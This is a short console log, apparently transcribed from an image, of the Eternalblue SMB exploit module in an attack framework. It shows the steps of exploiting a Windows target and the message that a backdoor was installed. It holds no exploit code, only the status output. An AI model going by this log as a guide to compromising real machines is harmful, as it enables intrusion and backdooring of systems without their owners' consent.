 [+] Sending large SMBv1 buffer..DONE.
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                            ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) > _